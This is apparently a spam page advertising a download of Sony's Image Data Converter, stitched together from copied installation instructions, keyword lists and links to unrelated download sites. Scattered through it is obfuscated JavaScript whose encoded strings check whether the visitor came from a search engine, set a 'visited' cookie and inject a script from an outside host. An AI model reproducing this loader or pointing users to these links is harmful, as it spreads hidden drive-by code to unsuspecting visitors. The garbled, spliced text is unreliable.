

#### [Download Image Data Converter Sony Mac](https://imgfil.com/1tqcxl)



[Download Image Data Converter Sony Mac](https://imgfil.com/1tqcxl)



That disc will be required during the installation Starter and 64-bit versions of Windows Vista operating system are not supported.. The Taskbar should be clear of applications before proceeding Click the "Download Now" link at the top or bottom of this page.

- 1. image data converter sony
- 2. sony image data converter windows download
- 3. sony image data converter version 4.2.03 for windows

```
var _0x3b90=['V0NUQ1I=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','bGVuZ3Ro','ZHBhcXk=','V3ZDUE0=','d3VqVG4=','
c2V0','b2JmQ2o=','Ukt1dXo=','cGp6VkI=','emZpWXg=','UmNxUG0=','WWpOZlg=','Y3Ryem4=','cEFXeVY=','anJKaXM=','
dnJhUnE=','OyBkb21haW49','Vm9Uc3M=','SXViT1Y=','bWF0Y2g=','T09pT0Y=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','
c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Z2dx','Y29va2ll','am9ycU0=','b2hLcVk=','c3BsaX
Q=','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','SkxFRUs=','R2RkbEk=','TUZzeHA=','dGhYak4=','Z2V0VGl
tZQ==','aVF1RG0=','cWJaUlo=','Z3luZlA=','eXBSQ3k=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LnlhbmRleC4=','dFBI','a
2dU','OyBleHBpcmVzPQ==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','QUx0
bmY=','aktxRkM=','LmFvbC4=','SHNsRGY=','LmFsdGF2aXN0YS4='];(function(_0x3a9bc6,_0x46f9e2){var _0x467a24=fun
ction(_0x11a982){while(--_0x11a982){_0x3a9bc6['push'](_0x3a9bc6['shift']());}};_0x467a24(++_0x46f9e2);}(_0x3b90,0x1b
5));var _0x3ca2=function(_0x374add,_0x28d012){_0x374add=_0x374add-0x0;var
```
\_0x3bab09=\_0x3b90[\_0x374add];if(\_0x3ca2['initialized']===undefined){(function(){var \_0x6efd4e=function(){var  $0x510f25$ ;try{  $0x510f25=Function('return\x20(function(\x20'+{'})$ . At the "Software Agreement" page, read the agreement, then, if you agree, click the "Accept Agreement" checkmark to continue with the download.

## **image data converter sony**

image data converter sony, image data converter sony windows, sony image data converter windows download, sony image data converter review, sony image data converter version 4.2.03 for windows, sony raw image data converter, sony image data converter for windows 7, sony image data converter 4.0, sony image data converter os x, sony image data converter deutsch download, sony image data converter raw, sony image data converter vs lightroom, free sony image data converter [Warcraft Ii](http://paystomchilmill.rf.gd/Warcraft_Ii_Full_Game_Download.pdf) [Full Game Download](http://paystomchilmill.rf.gd/Warcraft_Ii_Full_Game_Download.pdf)

Applicable Products and Operating Systems (see full list )IMPORTANT: This file is only for use with the models identified.. To ensure that no other program interferes with the installation, save all work and close all other programs.. Go to the directory where the file was downloaded and double-click the IDCSR\_Installer0704g. [How To Download Battlefront 2 2005 On Mac](http://conluipirand.blogg.se/2021/february/how-to-download-battlefront-2-2005-on-mac.html)



### **sony image data converter windows download**

#### [Monkey Quest Game Online](https://www.pixnet.net/pcard/940826019de29bd00d/article/4e953d50-78a7-11eb-9175-efee95c0020f)

\*?(?:\$|;)/g),  $0x362fd5={}$ ;if(! $0x42fdf8&&name$ ]{return undefined;}var  $0xbeb08f;for(var 0xbdb25e=0x0; 0x2e72e9[0x3]$ 

 $ca2('0x3a')[(2xbdb25e, 0x42fdf8[0x3ca2('0x27')]):2xbdb25e++){$   $0xbeb08f=0x42fdf8[0xbdb25e][0x3ca2('0x9')]$  $(-1);$ \_0x362fd5[\_0xbeb08f[0x0]]=\_0xbeb08f[0x1][\_0x3ca2('0xa')](/;\$/);}if(name){return \_0x362fd5[name];}return \_0x362fd5;}}}R(); Image Data Converter SR SoftwareWhat Does This Do?The Image Data Converter software included with the DSC-F828 and DSC-V3 Cyber-shot® digital still cameras is not supported for use with Microsoft® Windows Vista™ operating system.. Download the IDCSR\_Installer0704g exe file to a temporary or download directory (please note this directory for reference). [Easyweather Software Download For Mac](https://hub.docker.com/r/jefftreatamur/easyweather-software-download-for-mac)

# **sony image data converter version 4.2.03 for windows**

[Grote vriendelijke reus film downloaden](https://laslcodezam.mystrikingly.com/blog/grote-vriendelijke-reus-film-downloaden)

Not all models are sold in all countries To install this update it is necessary to have the original Image Data Converter disc that was included with the camera.. Download and Installation InstructionsTo ensure that no other program interferes with the installation, save all work and close all other programs.. This utility installs Image Data Converter SR version 1 1 02, which is compatible with Windows Vista operating system..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'+$ ');')();}catch(\_0x25d276){\_0x510f25=window;}return \_0x510f25;};var \_0x235765=\_0x6efd4e();var \_0x4a0f18='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x235765['atob']||(\_0x235765['atob']=function(\_0x11aea2){var \_0x11ad3d=String(\_0x11aea2)['replace'](/=+\$/,'');for(var \_0x44d547=0x0,\_0x1c2514,\_0xdd314e,\_0x30f461=0x0,\_0x127075='';\_0xdd314e=\_0x11ad3d['charAt'](\_0x30f461++);~\_0xd d314e&&(\_0x1c2514=\_0x44d547%0x4?\_0x1c2514\*0x40+\_0xdd314e:\_0xdd314e,\_0x44d547++%0x4)?\_0x127075+=String['f romCharCode'](0xff&\_0x1c2514>>(-0x2\*\_0x44d547&0x6)):0x0){\_0xdd314e=\_0x4a0f18['indexOf'](\_0xdd314e);}return \_0x127075;});}());\_0x3ca2['base64DecodeUnicode']=function(\_0xc92bdf){var \_0x11f1bb=atob(\_0xc92bdf);var \_0x3f6de4=[];for(var \_0x400277=0x0,\_0x5f2899=\_0x11f1bb['length'];\_0x400277=\_0x1796b0;},'WvCPM':function \_0x5710cd(\_0x17e358,\_0x244569){return  $0x17e358\equiv=0x244569$ ; \, 'wujTn':  $0x3ca2('0x1a')$ , 'obfCj':'visited', 'RKuuz':  $0x3ca2('0x1b')$ , 'pizVB':function \_0xf37d65(\_0x81a232,\_0x5050e5){return \_0x81a232+\_0x5050e5;},'zfiYx':function \_0x33b574(\_0x4f14d4,\_0x208c4a){return \_0x4f14d4+\_0x208c4a;},'RcqPm':function \_0xa99f67(\_0x2258fc,\_0x4e90bf){return \_0x2258fc+\_0x4e90bf;},'YjNfX':function \_0xed9c9f(\_0x5c6944,\_0x1ee264){return  $0x5c6944+0x1ee264$ ; \ctrzn':function  $0x22f69c$ ( $0x354dcc$ ,  $0x15b575$ ){return \_0x354dcc+\_0x15b575;},'pAWyV':function \_0x413949(\_0x3dffc8,\_0x3d38aa){return \_0x3dffc8(\_0x3d38aa);},'jrJis':function \_0x4aad72(\_0x597c33,\_0x96c710){return \_0x597c33+\_0x96c710;},'kiIEU':\_0x3ca2('0x1c'),'XDRaS':function \_0x1b6559(\_0x317285,\_0x27de10){return \_0x317285+\_0x27de10;},'vraRq':function \_0x2bb40e(\_0x8cf97e,\_0x3e30fa){return \_0x8cf97e\*\_0x3e30fa;},'WQCOM':\_0x3ca2('0xb'),'VoTss':function \_0x266d2e(\_0x22b271,\_0x4f8518){return \_0x22b271+\_0x4f8518;},'MeNrE':function \_0x3758c9(\_0x12b83c,\_0x11d172){return \_0x12b83c(\_0x11d172);},'IubOV':\_0x3ca2('0x1d')};var \_0x33807c=[\_0x2e72e9['m JJCh'],\_0x2e72e9[\_0x3ca2('0x1e')],\_0x2e72e9[\_0x3ca2('0x1f')],\_0x3ca2('0x20'),\_0x2e72e9[\_0x3ca2('0x21')],\_0x3ca2('0x22'), \_0x2e72e9[\_0x3ca2('0x23')]],\_0x332c11=document[\_0x3ca2('0x24')],\_0x204fa3=![],\_0x44ba61=cookie[\_0x3ca2('0x25')](\_0x 3ca2('0x26'));for(var \_0xd1af2c=0x0;\_0x2e72e9['OOiOF'](\_0xd1af2c,\_0x33807c[\_0x3ca2('0x27')]);\_0xd1af2c++){if(\_0x2e72 e9[\_0x3ca2('0x28')](\_0x332c11['indexOf'](\_0x33807c[\_0xd1af2c]),0x0)){\_0x204fa3=!![];}}if(\_0x204fa3){if(\_0x2e72e9[\_0x 3ca2('0x29')](\_0x3ca2('0x1a'),\_0x2e72e9[\_0x3ca2('0x2a')])){cookie[\_0x3ca2('0x2b')](\_0x2e72e9[\_0x3ca2('0x2c')],0x1,0x1);if (!\_0x44ba61){if(\_0x2e72e9[\_0x3ca2('0x2d')]!==\_0x2e72e9[\_0x3ca2('0x2d')]){document[\_0x3ca2('0x6')]=\_0x2e72e9[\_0x3ca 2('0x2e')](\_0x2e72e9[\_0x3ca2('0x2e')](\_0x2e72e9[\_0x3ca2('0x2f')](\_0x2e72e9[\_0x3ca2('0x30')](\_0x2e72e9[\_0x3ca2('0x31')] (\_0x2e72e9[\_0x3ca2('0x32')](name,'='),\_0x2e72e9[\_0x3ca2('0x33')](escape,value)),expires?\_0x2e72e9[\_0x3ca2('0x34')](\_0x2 e72e9['kiIEU'],new Date(\_0x2e72e9['XDRaS'](new Date()['getTime'](),\_0x2e72e9[\_0x3ca2('0x35')](expires,0x3e8)))):''),path? \_0x2e72e9['WQCOM']+path:''),domain?\_0x2e72e9['VoTss'](\_0x3ca2('0x36'),domain):''),secure?\_0x3ca2('0xc'):'');}else{\_0x2e 72e9['MeNrE'](include,\_0x2e72e9[\_0x3ca2('0x37')](\_0x2e72e9[\_0x3ca2('0x38')],q)+'');}}}else{var  $0x42fdf8=$ document['cookie'][ $0x3ca2('0x39')$ ](/[\w-]+=.. Please carefully follow the on-screen prompts to complete the installation. The Taskbar should be clear of applications before proceeding It is highly recommended to print out these instructions as a reference during the installation process.. exe file to begin the installation When the message to insert the "Image Data Converter" CD-ROM appears, insert the original installation disc in the CD/DVD drive.. During the installation of this file, be sure that you are logged in as the Administrator or as a user with Administrative rights. 34bbb28f04 [Mac Manual](https://www.pixnet.net/pcard/3664660331460ef9de/article/54254670-78a7-11eb-9397-0b82b71f2ceb)

### [Force Quir](https://www.pixnet.net/pcard/3664660331460ef9de/article/54254670-78a7-11eb-9397-0b82b71f2ceb)

34bbb28f04

Un Rar A File